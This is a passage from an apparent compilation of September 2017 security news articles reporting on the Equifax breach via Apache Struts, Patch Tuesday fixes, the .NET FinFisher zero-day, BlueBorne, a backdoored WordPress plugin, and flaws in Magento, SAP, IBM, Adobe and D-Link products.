“The volume and sensitivity of the data potentially involved in this breach raises serious questions about whether firms like Equifax adequately protect the enormous amounts of sensitive data they gather and commercialize,” Warner wrote, “In ways similar to the financial service industry’s systemic risk designation, I fear that firms like Equifax may illustrate a set of institutions whose activities, left unchecked, can significantly threaten the economic security of Americans.”
Magento Patches Critical Vulnerability in eCommerce Platforms
15.9.2017 securityweek Vulnerebility
Magento this week released updates for Magento Commerce and Open Source 2.1.9 and 2.0.16 to address numerous vulnerabilities, including a remote code execution bug rated Critical severity.
Featuring a CVSSv3 score of 8.2, the remote code execution flaw impacts content management system (CMS) and layouts. The vulnerability allows an administrator with limited privileges to introduce malicious code when creating a new CMS page, which would potentially result in arbitrary remote code execution.
The bug affects Magento Open Source prior to 1.9.3.6, Magento Commerce prior to 1.14.3.6, Magento 2.0 prior to 2.0.16, and Magento 2.1 prior to 2.1.9 and has been addressed in Magento Open Source 1.9.3.6, Magento Commerce 1.14.3.6, SUPEE-10266, Magento 2.0.16, and Magento 2.1.9, the company notes in an advisory.
The new patches also address three High severity vulnerabilities affecting Magento 2.0 prior to 2.0.16 and Magento 2.1 prior to 2.1.9. These bugs are an information leak in the theme creation function, and arbitrary delete issue, and a remote code execution caused by arbitrary file delete and lack of input sanitization in the Magento functional tests.
The update also resolves a total of 28 Medium risk vulnerabilities, including abuse of functionality, information leak, Cross-Site Request Forgery (CSRF), Cross-Site Scripting (XSS, stored), unvalidated redirection, remote code execution, insufficient session expiration, Denial of Service (DoS), and Insecure Direct Object Reference (IDOR).
Some of the flaws could be exploited by an attacker to obtain order information, exploit other vulnerabilities, redirect users to an external site, launch Man-in-the-middle attacks, retrieve information about past orders, or re-use cookies.
Other bugs, however, can be exploited by local admins to arbitrarily overwrite sensitive files; create URLs for CSRF attacks; inject code or executable scripts; inject code for an XSS attack; add files containing injected code; or modify page counter to prevent the creation of new pages.
Magento also addressed two Low risk vulnerabilities, namely a bug in account lockout mechanism, which leaks a Magento site's contact e-mail, and an IDOR that allows a logged-in user to modify order fields that they do not have permission to view.
Equifax Confirms Apache Struts Flaw Used in Hack
14.9.2017 securityweek Vulnerebility
U.S. credit reporting agency Equifax confirmed on Wednesday that an Apache Struts vulnerability exploited in the wild since March was used to breach its systems.
Equifax informed customers last week that hackers had access to its systems between mid-May and late July. The breach, which affects roughly 143 million U.S. consumers, involved names, social security numbers, dates of birth, addresses and, in some cases, driver’s license numbers.
The credit card numbers of roughly 209,000 consumers in the United States and dispute documents belonging to 182,000 people may have also been stolen by the attackers. Individuals in the U.K. and Canada are also affected and a class action was already initiated by Canadian consumers.
Equifax initially only revealed that the cybercriminals exploited a vulnerability in a “U.S. website application” to access files. However, financial services firm Baird later claimed to have learned that the application in question was Apache Struts, a framework used by many top organizations to create web apps.
While some believed that the Apache Struts vulnerability was the recently patched CVE-2017-9805, which has been increasingly exploited in the wild to deliver malware, a more likely candidate was CVE-2017-5638, a vulnerability disclosed and fixed in March, and leveraged by cybercriminals shortly after.
An update posted by Equifax on Wednesday to the website dedicated by the company to the cybersecurity incident confirms that CVE-2017-5638 was the Apache Struts 2 flaw exploited by attackers.
“We continue to work with law enforcement as part of our criminal investigation, and have shared indicators of compromise with law enforcement,” the company said.
This shows that the breach was possible due to the company’s failure to patch a critical vulnerability in more than two months after its disclosure. Following the incident, others started highlighting holes in Equifax’s cyber security, including unpatched cross-site scripting (XSS) vulnerabilities reported to the company more than one year ago, and the lack of many basic protections.
Security blogger Brian Krebs reported on Tuesday that an Equifax Argentina employee portal exposed 14,000 records, including employee credentials and consumer complaints.
After New York Attorney General Eric T. Schneiderman announced the launch of a formal investigation into the Equifax breach, Illinois and nearly 40 other states joined the probe.
Equifax shares have fallen more than 30% since the disclosure of the breach, wiping roughly $5.3 billion off the company’s market capitalization.
Backdoored Plugin Impacts 200,000 WordPress Sites
14.9.2017 securityweek Vulnerebility
Around 200,000 WordPress websites were impacted after a plugin they were using was updated to include malicious code, Wordfence reports.
Dubbed Display Widgets, the plugin was sold by its original author to a third-party developer on May 19, 2017, for $15,000. Roughly one month after that, the plugin was updated by its new owner and started displaying malicious behavior. By early September, the plugin had gone through several updates and had been already removed from the plugin repository multiple times.
The first malicious Display Widgets iteration was version 2.6.0, released on June 21 and removed from the repository two days later. It was downloading 38 megabytes of code (a large Maxmind IP geolocation database) from an external server.
On June 30, version 2.6.1 was released, containing a malicious file called geolocation.php and designed to post new content to websites running the plugin. The code also allowed the plugin author to update content and remove content and prevented logged-in users (such as site owners) from seeing the content. Display Widgets was removed from the WordPress repository on July 1.
Version 2.6.2 of Display Widgets was released a week later with modified malicious code and was removed from the plugin repository on July 24. The plugin owner published version 2.6.3 on September 2 and even included a bug fix in the malicious code. Display Widgets was removed from the WordPress plugin repository on September 8.
Before the plugin was removed the fourth time, the plugin owners suggested that the malicious code was a vulnerability that could be exploited in combination with other plugins to display spam content to users. According to Wordfence, the code was in fact a backdoor providing the authors with access to publish content on websites using the plugin.
All sites using version 2.6.1 to version 2.6.3 of Display Widgets are possibly impacted by the malicious code and might be spamming their users with unwanted content. And while the new plugin owners may say they were unaware of the malicious behavior, Wordfence claims otherwise, pointing out that they included a fix for the malicious code in the latest release, meaning they were aware of its functionality.
The person who bought the plugin in late May is Mason Soiza, 23, of the U.K., the researchers have discovered. The former authors at Strategy11 revealed that Soiza approached them claiming his firm is trying to “build one of the largest WordPress plugin companies” and that they were already managing over 34 plugins.
One of these plugins appears to be 404 to 301, which was found to deliver spam last year. The spammed content was for a website owned by Soiza, while the server used to serve spam to the plugin serves another website he owned. However, Soiza apparently claims to have purchased this plugin only earlier this year.
Wordfence also discovered that he would sometimes use the Kevin Danna alias and that he has interests in online business such as payday loans, gambling, and escort services, among others. Contacted by the researchers, Soiza claims to have sold Display Widgets for profit shortly after buying it.
September Patch Tuesday, patch your Windows now to avoid ugly surprises
14.9.2017 securityaffairs Vulnerebility
Microsoft has just released the September Patch Tuesday, a huge batch of security updates to address 81 vulnerabilities including Blueborne issue.
Microsoft has just released the September Patch Tuesday, a huge batch of security updates to address 81 vulnerabilities in almost any supported versions of Windows and other MS products.
The batch includes security update to addresses 27 critical and 54 important vulnerabilities, of which 39 could lead to Remote Code Execution (RCE) in Microsoft products.
The September Patch Tuesday addresses vulnerabilities in the following Microsoft products:
Internet Explorer
Microsoft Edge
Microsoft Windows
.NET Framework
Skype for Business and Lync
Microsoft Exchange Server
Microsoft Office, Services, and Web Apps
Adobe Flash Player
Some of the vulnerabilities have already been actively exploited by the attackers in the wild such as:
Windows .NET Framework Remote Code Execution (CVE-2017-8759) – It is a zero-day vulnerability that affects the way Microsoft .NET Framework processes untrusted input data.
The flaw could be exploited by an attacker to take full control of the vulnerable system simply by tricking victims into opening a specially crafted document or application sent over an email. The attacker can trigger the issue to create new accounts with full user rights.
According to FireEye, the CVE-2017-8759 has actively been exploited by an APT group to deliver the surveillance malware FinFisher Spyware (FinSpy) to a Russian-speaking “entity” via malicious Microsoft Office RTF files in July.
It was privately reported by security firm FireEye.

Device Guard Security Feature Bypass Vulnerability (CVE-2017-8746): This vulnerability could be exploited by attackers to inject malicious code into a Windows PowerShell session by bypassing the Device Guard Code Integrity policy.
Microsoft Edge Security Feature Bypass Vulnerability (CVE-2017-8723): This vulnerability affects Edge, it is related to the failure of Content Security Policy (CSP) in properly validating certain specially crafted documents. In order to exploit the vulnerability, an attacker just needs to trick victims into visiting a compromised website used to deliver malware.
Broadcom BCM43xx Remote Code Execution Vulnerability (CVE-2017-9417): This vulnerability resides in the Broadcom chipset in HoloLens, it could be exploited by attackers to send a specially crafted WiFi packet, enabling them to install programs, view, change, or delete data, even create new accounts with full admin rights.
…. and don’t forget the BlueBorne Attack!
The new attack technique, dubbed BlueBorne, was devised by experts with Armis Labs. Researchers have discovered a total of eight vulnerabilities in the Bluetooth design that expose devices to cyber attacks. Hackers can exploit the flaw to silently take control over a targeted Bluetooth-enabled device.
Microsoft also fixed four memory corruption and two remote code execution vulnerabilities in MS Office, five information disclosure and one denial of service flaws in Windows Hyper-V, as well as two cross-site scripting (XSS) vulnerabilities in SharePoint.
Don’t waste time, be sure that September security patches are installed as soon as possible.
Immediately Patch Windows 0-Day Flaw That's Being Used to Spread Spyware
14.9.2017 thehackernews Vulnerebility
Get ready to install a fairly large batch of security patches onto your Windows computers.
As part of its September Patch Tuesday, Microsoft has released a large batch of security updates to patch a total of 81 CVE-listed vulnerabilities, on all supported versions of Windows and other MS products.
The latest security update addresses 27 critical and 54 important vulnerabilities in severity, of which 38 vulnerabilities are impacting Windows, 39 could lead to Remote Code Execution (RCE).
Affected Microsoft products include:
Internet Explorer
Microsoft Edge
Microsoft Windows
.NET Framework
Skype for Business and Lync
Microsoft Exchange Server
Microsoft Office, Services and Web Apps
Adobe Flash Player
.NET 0-Day Flaw Under Active Attack
According to the company, four of the patched vulnerabilities are publicly known, one of which has already been actively exploited by the attackers in the wild.
Here's the list of publically known flaws and their impact:
Windows .NET Framework RCE (CVE-2017-8759)—A zero-day flaw, discovered by researchers at cybersecurity firm FireEye and privately reported it to Microsoft, resides in the way Microsoft .NET Framework processes untrusted input data.
Microsoft says the flaw could allow an attacker to take control of an affected system, install programs, view, change, or delete data by tricking victims into opening a specially crafted document or application sent over an email.
The flaw could even allow an attacker to create new accounts with full user rights. Therefore users with fewer user rights on the system are less impacted than users who operate with admin rights.
According to FireEye, this zero-day flaw has actively been exploited by a well-funded cyber espionage group to deliver FinFisher Spyware (FinSpy) to a Russian-speaking "entity" via malicious Microsoft Office RTF files in July this year.
FinSpy is a highly secret surveillance software that has previously been associated with British company Gamma Group, a company that legally sells surveillance and espionage software to government agencies.
Once infected, FinSpy can perform a large number of secret tasks on victims computer, including secretly monitoring computers by turning ON webcams, recording everything the user types with a keylogger, intercepting Skype calls, copying files, and much more.
"The [new variant of FINSPY]...leverages heavily obfuscated code that employs a built-in virtual machine – among other anti-analysis techniques – to make reversing more difficult," researchers at FireEye said.
"As likely another unique anti-analysis technique, it parses its own full path and searches for the string representation of its own MD5 hash. Many resources, such as analysis tools and sandboxes, rename files/samples to their MD5 hash in order to ensure unique filenames."
Three Publicly Disclosed Vulnerabilities
The remaining three publicly known vulnerabilities affecting the Windows 10 platform include:
Device Guard Security Feature Bypass Vulnerability (CVE-2017-8746): This flaw could allow an attacker to inject malicious code into a Windows PowerShell session by bypassing the Device Guard Code Integrity policy.
Microsoft Edge Security Feature Bypass Vulnerability (CVE-2017-8723): This flaw resides in Edge where the Content Security Policy (CSP) fails to properly validate certain specially crafted documents, allowing attackers to trick users into visiting a website hosting malware.
Broadcom BCM43xx Remote Code Execution Vulnerability (CVE-2017-9417): this flaw exists in the Broadcom chipset in HoloLens, which could be exploited by attackers to send a specially crafted WiFi packet, enabling them to install programs, view, change, or delete data, even create new accounts with full admin rights.
BlueBorne Attack: Another Reason to Install Patches Immediately
Also, the recently disclosed Bluetooth vulnerabilities known as "BlueBorne" (that affected more than 5 Million Bluetooth-enabled devices, including Windows, was silently patched by Microsoft in July, but details of this flaw have only been released now.
BlueBorne is a series of flaws in the implementation of Bluetooth that could allow attackers to take over Bluetooth-enabled devices, spread malware completely, or even establish a "man-in-the-middle" connection to gain access to devices' critical data and networks without requiring any victim interaction.
So, users have another important reason to apply September security patches as soon as possible in order to keep hackers and cyber criminals away from taking control over their computers.
Other flaws patched this month include five information disclosure and one denial of service flaws in Windows Hyper-V, two cross-site scripting (XSS) flaws in SharePoint, as well as four memory corruption and two remote code execution vulnerabilities in MS Office.
For installing security updates, simply head on to Settings → Update & security → Windows Update → Check for updates, or you can install the updates manually.
Microsoft Patches Zero-Day, Many Other Flaws
13.9.2017 securityweek Vulnerebility
Microsoft’s Patch Tuesday updates for September 2017 address roughly 80 vulnerabilities, including a zero-day exploited by threat actors to deliver spyware and several flaws that have been publicly disclosed.
The vulnerability exploited in attacks, reported to Microsoft by researchers at FireEye, is tracked as CVE-2017-8759 and it affects the .NET framework. The attacks have been linked by Microsoft to a threat group identified as NEODYMIUM.
In the attacks observed by FireEye, hackers exploited CVE-2017-8759 via specially crafted documents to deliver FinFisher (FinSpy/WingBird) malware to Russian-speaking users. Despite being actively exploited, Microsoft has assigned an “important” severity rating to this vulnerability.
Microsoft’s latest security updates also fix three issues that were publicly disclosed before the patches were made available. This includes a moderate severity security feature bypass bug in Edge (CVE-2017-8723) that the company believes is unlikely to be exploited.
Another publicly disclosed security bypass flaw affects the Device Guard feature and it allows an attacker to inject malicious code into a Windows PowerShell session. A vulnerability in Broadcom chipsets that exposes Hololens to remote code execution has also been disclosed.
“The three public disclosures this month are all on the Windows 10 platform. Two in the OS and one in the Edge browser. While all three of these have lower exploitability index ratings, the fact that they have been Publicly Disclosed means a threat actor has enough information to potentially create an exploit,” said Chris Goettl, product manager at Ivanti. “Public Disclosures are a threat indicator to watch for as they are at higher risk of being exploited since some of the busy work of research and finding how to exploit may have been done for them already.”
Microsoft has patched tens of critical vulnerabilities in Internet Explorer, Edge, Windows, and NetBIOS. Important flaws have been addressed in web browsers, Hyper-V, Exchange, Windows, Office, and SharePoint.
The company has also released an advisory for a patch that addresses a Bluetooth driver spoofing vulnerability disclosed by IoT security firm Armis on Tuesday. The flaw, which makes BlueBorne attacks possible, was patched by the company in July, but disclosure was withheld until other vendors could develop and release fixes.
Adobe also released security updates on Tuesday. The company patched only two vulnerabilities in Flash Player this month, but both have been classified as critical and they both allow remote code execution.
SAP Resolves 16 Vulnerabilities with September 2017 Patches
13.9.2017 securityweek Vulnerebility
SAP on Tuesday released 16 security notes as part of its SAP Security Patch Day, to which it also added 1 out-of-band release and 6 updates to previously released Security Notes, for a total of 23 Notes.
Three of this month’s Security Notes were rated High severity, 17 were rated Medium risk, and three were assessed with Low impact. The highest CVSS score of the vulnerabilities is 8.1, the German software corporation explains in an advisory.
Impacted products include SAP Point of Sale (POS), SAP NetWeaver, e-Rrecruiting, Adobe Document Services, SAP Netweaver, Web Dynpro ABAP, SAPGUI for HTML, Web Dynpro Java, BIWorkspace, SAP Note Assistant, TREX / BWA, SAP BI mobile application, and SAP ASE Installer, among other.
SAP’s September 2017 patch update also includes 10 Support Package Notes in addition to said 23 SAP Security Patch Day Notes, with 9 of all the patches being updates to previously released Security Notes, ERPScan, a company that specializes in securing SAP and Oracle applications, reveals.
The company also points out that Cross-Site Scripting represented the most common type of addressed vulnerabilities (8 out of 33). Other bug types included: Missing Authorization Check (7), implementation flaws (5), and information disclosure (4). SAP also addressed open redirect, SQL injection, cross-site request forgery, XML external entity, denial of service, hardcoded credentials, and authentication bypass vulnerabilities.
The most important of this month’s patches address vulnerabilities in SAP Point of Sale (POS) Retail Xpress Server. A missing authentication check was initially addressed in July, but the implemented check could be bypassed, so SAP released an out-of-band patch on August 18. The company included the update and new patch in the new Security Patch Day Notes.
One of the addressed bugs was an email verification bypass in SAP E-Recruiting, disclosed by SEC Consult Vulnerability Lab. The researchers discovered that the confirmation link received during the application registration contains parameters representing an incremental user ID and a random value that is not bound to the current registration. Thus, an attacker could guess the user ID and use a known value to register email addresses they didn’t have access to.
Two of the notes released this month affect a single country each. They address a Cross-Site Request Forgery (CSRF) vulnerability in Electronic Ledger Management for Turkey 1.0 and a Missing Authority Check in a function for Brazilian invoicing features (Electronic Nota Fiscal, NF-e), Onapsis, another company focused on security SAP and Oracle software, points out.
SAP also announced plans to deliver all SAP Notes files with digital signature to improve security. Because the SAP Notes files can get maliciously modified before being delivered to customers, the new feature will ensure increased authenticity and improved security.
“The digitally signed SAP Notes will be available as SAR files. To ensure authenticity of the delivered SAP Notes files, Note Assistant tool (transaction SNOTE) needs to be enabled to upload digitally signed SAP Notes having ABAP corrections,” SAP says.
Customers interested in enabling Note Assistant to upload digitally signed SAP Notes need to implement SAP Security Note 2408073. The note enables digital signature verification feature only for uploading digitally signed SAP Notes. The feature to download the digitally signed notes will be implemented in the coming months.
“SAP Security Response Team hereby also announces that SAP plans to become a CVE Numbering Authority by the end of 2017. Using CVE as a mechanism to disclose patches to vulnerabilities reported by external sources, SAP will facilitate faster patch consumption and transparency for all SAP Customers,” the company also revealed.
Serious Flaws Found in IBM InfoSphere Products
13.9.2017 securityweek Vulnerebility
IT security services company SEC Consult on Wednesday disclosed the details of several unpatched vulnerabilities affecting IBM’s InfoSphere DataStage and Information Server data integration tools.
The flaws were reported to the vendor on May 23, but patches still haven’t been released. However, IBM has published advisories for each of the issues, providing recommendations on how to mitigate potential attacks.
SEC Consult discovered the vulnerabilities, which it has collectively classified as critical, in InfoSphere DataStage 11.5, but IBM determined that they also impact InfoSphere Information Server and DataStage versions 9.1, 11.3 and 11.5.
The most serious of the flaws, based on the 8.4 CVSS score assigned by IBM, is CVE-2017-1468. The security hole exists because the Director and Designer clients don’t check file signatures before loading and running executable files, allowing a local attacker to place arbitrary executable files in installation directories and escalate privileges.
Another high severity vulnerability is CVE-2017-1467, a weak authorization issue that allows attackers to execute arbitrary system commands.
“An unauthorized user could intercept communication between client and server, and replay certain DataStage commands without privileged access,” IBM said in its advisory.
An XML External Entity (XXE) injection vulnerability that can be exploited by a remote attacker to obtain arbitrary files from the client system (CVE-2017-1383) has also been classified as high severity.
Researchers also discovered that privileged users can trigger a memory dump that could contain highly sensitive information in clear text, including credentials. IBM was also informed that the application loads DLL files from its home directory without verifying them, which could lead to arbitrary code execution.
While patches have not been released for these security holes, IBM has provided mitigation advice for a majority of the issues - mitigations for the DLL hijacking flaw will be made available by November 30.
The tech giant told SEC Consult that the vulnerabilities will be addressed in a new client interface the company is working on.
“SEC Consult recommends the vendor to conduct a comprehensive security analysis, based on security source code reviews, in order to identify all vulnerabilities in the Remote Management platform and increase the security for its customers,” SEC Consult said in its advisory.
.NET Zero-Day Flaw Exploited to Deliver FinFisher Spyware
13.9.2017 securityweek Vulnerebility
One of the vulnerabilities patched by Microsoft with this month’s security updates is a zero-day flaw exploited by threat actors to deliver FinFisher malware to Russian-speaking individuals.
The vulnerability, reported to Microsoft by researchers at FireEye, is tracked as CVE-2017-8759 and it affects the .NET framework, specifically a SOAP WSDL (Web Services Description Language) parser. An attacker can exploit the security hole for remote code execution by getting the targeted user to open a specially crafted document or application.
In the attacks observed by FireEye, a threat actor exploited the vulnerability via malicious documents that download several components before deploying the final payload – a variant of FinFisher.
FinFisher, also known as FINSPY and WingBird, is a lawful interception tool whose developer claims is only sold to governments. However, researchers discovered on numerous occasions that the spyware has been used by countries that have a bad reputation when it comes to human rights and civil liberties.
In the recent attacks seen by FireEye, a threat actor delivered the spyware via a document named “Проект.doc” (“project” in Russian). The security firm stated, with moderate confidence, that a state-sponsored group launched the attack in an effort to spy on Russian-speaking users.
“[This variant of FinFisher] leverages heavily obfuscated code that employs a built-in virtual machine – among other anti-analysis techniques – to make reversing more difficult,” FireEye researchers said in a blog post. “As likely another unique anti-analysis technique, it parses its own full path and searches for the string representation of its own MD5 hash. Many resources, such as analysis tools and sandboxes, rename files/samples to their MD5 hash in order to ensure unique filenames.”
Microsoft has linked the attack to a group it tracks as NEODYMIUM, which last year used a Flash Player zero-day vulnerability to deliver FinFisher.
While Microsoft’s advisory for CVE-2017-8759 contains little information, FireEye’s blog post includes many technical details.
Earlier this year, Kaspersky noticed the FinFisher malware being delivered via a Microsoft Office zero-day (CVE-2017-0199) by a Middle Eastern threat actor named “BlackOasis.” FireEye also spotted attacks exploiting CVE-2017-0199 to deliver FinFisher earlier this year, and the security firm believes CVE-2017-8759 may have also been used by other groups, although currently there is no evidence to support this theory.
Apache Struts 2 Flaws Affect Multiple Cisco Products
12.9.2017 thehackernews Vulnerebility
After Equifax massive data breach that was believed to be caused due to a vulnerability in Apache Struts, Cisco has initiated an investigation into its products that incorporate a version of the popular Apache Struts2 web application framework.
Apache Struts is a free, open-source MVC framework for developing web applications in the Java programming language, and used by 65 percent of the Fortune 100 companies, including Lockheed Martin, Vodafone, Virgin Atlantic, and the IRS.
However, the popular open-source software package was recently found affected by multiple vulnerabilities, including two remote code execution vulnerabilities—one discovered earlier this month, and another in March—one of which is believed to be used to breach personal data of over 143 million Equifax users.
Some of Cisco products including its Digital Media Manager, MXE 3500 Series Media Experience Engines, Network Performance Analysis, Hosted Collaboration Solution for Contact Center, and Unified Contact Center Enterprise have been found vulnerable to multiple Apache Struts flaws.
Cisco Launches Apache Struts Vulnerability Hunting
Cisco is also testing rest of its products against four newly discovered security vulnerability in Apache Struts2, including the one (CVE-2017-9805) we reported on September 5 and the remaining three also disclosed last week.
However, the remote code execution bug (CVE-2017-5638) that was actively exploited back in March this year is not included by the company in its recent security audit.
The three vulnerabilities—CVE-2017-9793, CVE-2017-9804 and CVE-2017-9805—included in the Cisco security audit was released by the Apache Software Foundation on 5th September with the release of Apache Struts 2.5.13 which patched the issues.
The fourth vulnerability (CVE-2017-12611) that is being investigated by Cisco was released on 7th September with the release of Apache Struts 2.3.34 that fixed the flaw that resided in the Freemarker tag functionality of the Apache Struts2 package and could allow an unauthenticated, remote attacker to execute malicious code on an affected system.
Apache Struts Flaw Actively Exploited to Hack Servers & Deliver Malware
Coming on to the most severe of all, CVE-2017-9805 (assigned as critical) is a programming bug that manifests due to the way Struts REST plugin handles XML payloads while deserializing them.
This could allow a remote, unauthenticated attacker to achieve remote code execution on a host running a vulnerable version of Apache Struts2, and Cisco's Threat intelligence firm Talos has observed that this flaw is under active exploitation to find vulnerable servers.
Security researchers from data centre security vendor Imperva recently detected and blocked thousands of attacks attempting to exploit this Apache Struts2 vulnerability (CVE-2017-9805), with roughly 80 percent of them tried to deliver a malicious payload.
The majority of attacks originated from China with a single Chinese IP address registered to a Chinese e-commerce company sending out more than 40% of all the requests. Attacks also came from Australia, the U.S., Brazil, Canada, Russia and various parts of Europe.
Out of the two remaining flaws, one (CVE-2017-9793) is again a vulnerability in the REST plug-in for Apache Struts that manifests due to "insufficient validation of user-supplied input by the XStream library in the REST plug-in for the affected application."
This flaw has been given a Medium severity and could allow an unauthenticated, remote attacker to cause a denial of service (DoS) condition on targeted systems.
The last flaw (CVE-2017-9804) also allows an unauthenticated, remote attacker to cause a denial of service (DoS) condition on an affected system but resides in the URLValidator feature of Apache Struts.
Cisco is testing its products against these vulnerabilities including its WebEx Meetings Server, the Data Center Network Manager, Identity Services Engine (ISE), MXE 3500 Series Media Experience Engines, several Cisco Prime products, some products for voice and unified communications, as well as video and streaming services.
At the current, there are no software patches to address the vulnerabilities in Cisco products, but the company promised to release updates for affected software which will soon be accessible through the Cisco Bug Search Tool.
Since the framework is being widely used by a majority of top 100 fortune companies, they should also check their infrastructures against these vulnerabilities that incorporate a version of Apache Struts2.
Adobe Patches Two Critical Flaws in Flash Player
12.9.2017 securityweek Vulnerebility
Adobe has patched only two vulnerabilities in Flash Player this month, but they can both be exploited for remote code execution and both have been classified as critical.
The flaws, tracked as CVE-2017-11281 and CVE-2017-11282, were discovered by Mateusz Jurczyk and Natalie Silvanovich of Google Project Zero in Flash Player 26.0.0.151 and earlier. The security holes are caused by memory corruption issues.
Adobe said there was no evidence that either of the two flaws had been exploited in attacks before the patches were released. Adobe and several tech giants have decided to kill Flash Player by the end of 2020.
The company has also released patches for a couple of vulnerabilities affecting the Windows version of its help authoring tool RoboHelp. RoboHelp 2017.0.1 and earlier and 12.0.4.460 and earlier are affected by an important input validation flaw that can be exploited for cross-site scripting (XSS) attacks, and a moderate-severity unvalidated URL redirect issue that can be leveraged for phishing attacks.
Reynold Regan of the CNSI - Center for Technology & Innovation in Chennai has been credited for reporting the weaknesses to Adobe.
Security updates have also been released for ColdFusion 11 and 2016 to address a critical XML parsing vulnerability and an XSS flaw that can lead to information disclosure. The updates also include mitigations designed to prevent remote code execution via unsafe Java deserialization.
Nick Bloor of NCC Group, Daniel Sayk of Telekom Security, and Daniel Lawson of Depth Security have reported these flaws to Adobe.
Billions of Devices Potentially Exposed to New Bluetooth Attack
12.9.2017 securityweek Vulnerebility
Billions of Android, iOS, Windows and Linux devices that use Bluetooth may be exposed to a new attack that can be carried out remotely without any user interaction, researchers warned.
Armis Labs, a company that specializes in protecting Internet of Things (IoT) devices, has discovered a total of eight Bluetooth implementation vulnerabilities that expose mobile, desktop and IoT systems to an attack it has dubbed “BlueBorne.”
According to the security firm, the attack only requires Bluetooth to be enabled on the targeted device – no pairing is needed between the victim and the attacker’s device, and the Bluetooth connection does not even have to be discoverable.BlueBorne Bluetooth attack
A hacker who is in range of the targeted device can exploit one of the several Bluetooth implementation vulnerabilities that can lead to remote code execution, information disclosure or man-in-the-middle (MitM) attacks. The attacker only needs to determine what type of operating system the target is using in order to deploy an exploit specific to that platform.
BlueBorne does not require the targeted user to click on a link or open a file, and the malicious activities can take place in the background, making it less likely for the victim to notice anything suspicious. And since the attack leverages Bluetooth, a less common attack vector, many security solutions may not detect the malicious activity, Armis said.
The flaws can be exploited by malicious actors to deliver ransomware and other types of malware. Armis claims the technique can also be used to create a worm that spreads from one device to another via Bluetooth:
Armis showed that an attacker can also exploit one BlueBorne vulnerability to launch MitM attacks against Windows machines and redirect the victim’s browsing session to a phishing website. Another video shows a hacker taking control of a Samsung smartwatch running a Linux-based Tizen operating system and eavesdropping on its owner.
Vulnerabilities that allow BlueBorne attacks have been found in several implementations of Bluetooth, including in Windows, Android, Linux and iOS. Experts discovered information disclosure and code execution flaws in Linux; one vulnerability that allows MitM attacks in Windows (CVE-2017-8628); four code execution, MitM and information disclosure vulnerabilities in Android (CVE-2017-0781, CVE-2017-0782, CVE-2017-0783 and CVE-2017-0785); and one code execution flaw in the Bluetooth Low Energy Audio protocol used by iOS.
Google patched the weaknesses in Android with its September security updates and Microsoft is expected to release fixes for Windows on Tuesday. Apple has already addressed the vulnerabilities with the release of iOS 10 (one year ago) and Apple TV 7.2.2. Earlier versions of the Apple operating systems are still vulnerable to attacks.
The developers of Linux distributions have also been notified and are also said to be working on patches.
Armis has released some technical details about each of the vulnerabilities, but it will only make the exploits available at a later date.
Apache Struts Flaw Increasingly Exploited to Hack Servers
12.9.2017 securityweek Vulnerebility
Security firm Imperva has detected thousands of attacks attempting to exploit a recently patched remote code execution vulnerability affecting the Apache Struts 2 open source development framework.
The security hole, tracked as CVE-2017-9805, affects applications that use the REST plugin with the XStream handler for XML payloads, and it exists due to the way Struts deserializes untrusted data. An exploit was made available within hours after a patch was released.
A few days later, Cisco Talos and Belgium-based NVISO Labs reported seeing exploitation attempts in the wild. However, a majority of the attacks only aimed to find vulnerable servers.
Imperva’s systems have blocked thousands of attacks, and the company says roughly 80% of them attempted to deliver a malicious payload, rather than just trying to determine if a server is vulnerable.
Roughly two-thirds of the attacks seen by the company involved Wget, a utility designed for downloading files. The list of payloads also included the /bin/sh system shell, the dig network administration tool, the cURL data transfer tool, and the certificate services program Certutil.
The biggest attack source was China, with a single Chinese IP sending out more than 40% of all the requests. The IP address in question is registered to a Chinese e-commerce company and experts believe the attackers may have compromised one of its devices. Attacks also came from Australia, the United States, Brazil, Canada, Russia and various European countries.
In many cases, cybercriminals executed commands to retrieve a malicious payload that would allow them to take control of the targeted server and abuse it for distributed denial-of-service (DDoS) and other attacks.
Cisco checking products for Apache Struts vulnerability
Several vulnerabilities have been patched in Apache Struts 2 this month and Cisco has started checking its products in order to determine which of them may be exposed to attacks.
While there are some products still under investigation, CVE-2017-9805 has so far been found to impact the company’s MXE 3500 Series Media Experience Engines, Unified Contact Center Enterprise, Unified Intelligent Contact Management Enterprise, and Network Performance Analysis.
A less severe remote code execution flaw patched in Apache Struts 2 last week, CVE-2017-12611, has been found to affect Cisco Digital Media Manager, Hosted Collaboration Solution for Contact Center, Unified Contact Center Enterprise, and Unified Intelligent Contact Management Enterprise.
Apache Struts flaw blamed for Equifax breach
According to some reports, the recent Equifax breach, which affects roughly 143 million consumers in the United States, involved an Apache Struts vulnerability.
While some have jumped to conclude that the flaw in question could be CVE-2017-9805, a more likely scenario is that attackers leveraged CVE-2017-5638, a vulnerability exploited in the wild since March. Equifax has yet to confirm that a Struts flaw was in fact used in the operation targeting its systems.
Expert disclosed 10 zero-day vulnerabilities in D-Link DIR 850L wireless routers
11.9.2017 securityaffairs Vulnerebility
The security researcher Pierre Kim has discovered ten critical zero-day vulnerabilities in D-Link DIR 850L routers and invites users to stop using them.
The security researcher Pierre Kim has discovered ten critical zero-day vulnerabilities in routers from networking equipment manufacturer D-Link that open owners to cyber attacks.
The flawed devices are the D-Link DIR 850L wireless AC1200 dual-band gigabit cloud routers, the list of vulnerabilities includes the lack of proper firmware protection, backdoor access, command injection attacks resulting in root access and several cross-site scripting (XSS) flaws.
An attacker could exploit the vulnerabilities to intercept traffic, upload malicious firmware, and get full control over the affected routers.
Kim sustains that “the D-Link DIR 850L is a router overall badly designed with a lot of vulnerabilities. Basically, everything was pwned, from the LAN to the WAN. Even the custom MyDlink cloud protocol was abused.”
“Basically, everything was pwned, from the LAN to the WAN. Even the custom MyDlink cloud protocol was abused.” wrote Kim in a blog post.
This isn’t the first time Kim spots flaws in D-Link products, in October 2016 he reported multiple vulnerabilities in D-Link DWR-932B LTE router, but the Taiwan-based firm ignored them.
For this reason, the experts this time decided to publicly disclose the zero-day vulnerabilities hoping that the company will fix them.
At the time, users are invited avoid using the affected D-Link router in order to be safe from such attacks.
“I advise to IMMEDIATELY DISCONNECT vulnerable routers from the Internet.” Kim wrote.

Below the list of zero-day vulnerabilities disclosed by Kim that affect D-Link DIR 850L revision A and revision B:
Lack of proper firmware protection—the firmware images are not protected, an attacker could upload a malicious firmware version to the device and compromise it. While firmware for D-Link 850L RevA has no protection, the firmware for D-Link 850L RevB is protected with a hardcoded password.
Cross-site scripting (XSS) Flaws—both LAN and WAN of D-Link 850L RevA is vulnerable to “several trivial” XSS vulnerability, allowing an attacker “to use the XSS to target an authenticated user in order to steal the authentication cookies.”
